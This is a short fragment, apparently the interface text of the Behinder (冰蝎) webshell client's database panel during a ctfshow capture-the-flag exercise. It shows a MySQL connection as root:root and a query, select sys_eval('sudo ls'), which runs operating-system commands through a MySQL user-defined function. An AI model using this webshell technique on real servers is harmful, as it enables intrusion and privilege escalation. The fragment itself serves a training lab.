 数据库类型： MySQL 连接字符串： mysql://root:root@localhost:3306 连接
ctfshow
information_schema
mysql
performance_schema
test
select sys_eval('sudo ls');
SQL语句： 执行
sys_eval('sudo ls')
表中无内容
SQL执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond